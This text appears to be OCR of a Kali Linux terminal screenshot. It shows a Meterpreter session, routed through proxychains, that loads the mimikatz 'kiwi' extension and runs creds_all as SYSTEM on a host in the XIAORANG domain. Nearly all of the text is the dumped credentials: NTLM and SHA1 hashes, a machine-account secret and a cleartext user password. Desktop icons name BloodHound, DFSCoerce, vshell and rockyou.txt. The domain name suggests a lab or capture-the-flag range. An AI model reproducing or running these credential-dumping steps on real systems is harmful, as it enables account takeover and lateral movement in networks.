 1 2 3 4 4 14 15:23
root@kali: /home/hey/Desktop
File Actions Edit View Help
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username     Domain    NTLM                              SHA1
--------     ------    ----                              ----
XR-DESKTOP$  XIAORANG  7f308ee122da1a0de95fbac8dde2e379  e2e02496725efc7d5836518bd96cf4db070220c1
yangmei      XIAORANG  25e42ef4cc0ab6a8ff9e3edbbda91841  6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
Username     Domain    Password
--------     ------    --------
(null)       (null)    (null)
XR-DESKTOP$  XIAORANG  b1 03 ea 1b ad ee 39 74 1a 8f e0 94 17 20 58 13 15 f0 b5 f0 6e 9a a6 6d a5 ab e2 e0 5e 9e a8 c4 7f d4 42 c3 ce 7f a5 af e5 88 aa 4b b0 45 7d 4f 20 96 65 ec 67 b7 69 94 7b 49 04 71 83 67 fe 2e 88 ce 76 94 34 c7 5
a 85 74 a2 30 20 97 be 85 1f 9c 07 e2 b2 f2 8b 78 25 8e 68 6d c9 4b 43 57 ed 72 7b 5d 76 ff 77 bb 70 a6 e9 69 65 57 d7 71 00 a7 6f 76 0e a6 66 c1 63 f0 81 03 61 ca 2a fe fd bb e6 1c f1 56 33 69 42 ba af 5a 05 e1
04 f3 77 5b 6c 26 0f d5 52 2d 0a 50 de 47 b1 6f 3c e1 6f 9b dd 0d 5a d3 a8 00 70 24 ef 7c 70 a4 38 a1 57 6f b4 01 0d de 20 2f 2e b9 33 47 53 bc cc 2d 3a 85 f5 26 9f 8b 3b ba 25 15 bd aa 3d 18 19 a9 db 16 53 90
3f 8e 2d 02 85 e3 bf c6 ca f0 91 11 3b 19 4a e6 d7 88 e3 f5 9d b1 3e 56 5b 66 fb ec 3d
yangmei      XIAORANG  xrihGHgoNZQ
kerberos credentials
====================
Username     Domain        Password
--------     ------        --------
(null)       (null)        (null)
xr-desktop$  XIAORANG.LAB  b1 03 ea 1b ad ee 39 74 1a 8f e0 94 17 20 58 13 15 f0 b5 f0 6e 9a a6 6d a5 ab e2 e0 5e 9e a8 c4 7f d4 42 c3 ce 7f a5 af e5 88 aa 4b b0 45 7d 4f 20 96 65 ec 67 b7 69 94 7b 49 04 71 83 67 fe 2e 88 ce 76 94 34
c7 5a 85 74 a2 30 20 97 be 85 1f 9c 07 e2 b2 f2 8b 78 25 8e 68 6d c9 4b 43 57 ed 72 7b 5d 76 ff 77 bb 70 a6 e9 69 65 57 d7 71 00 a7 6f 76 0e a6 66 c1 63 f0 81 03 61 ca 2a fe fd bb e6 1c f1 56 33 69 42 ba af
5a 05 e1 04 f3 77 5b 6c 26 0f d5 52 2d 0a 50 de 47 b1 6f 3c e1 6f 9b dd 0d 5a d3 a8 00 70 24 ef 7c 70 a4 38 a1 57 6f b4 01 0d de 20 2f 2e b9 33 47 53 bc cc 2d 3a 85 f5 26 9f 8b 3b ba 25 15 bd aa 3d 18 19 a9
db 16 53 90 3f 8e 2d 02 85 e3 bf c6 ca f0 91 11 3b 19 4a e6 d7 88 e3 f5 9d b1 3e 56 5b 66 fb ec 3d
xr-desktop$  XIAORANG.LAB  (null)
yangmei      XIAORANG.LAB  xrihGHgoNZQ
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >
rockyou.txt
BloodHund.
Kali Linux a...
DFSCoerce...
vshell_4.9.3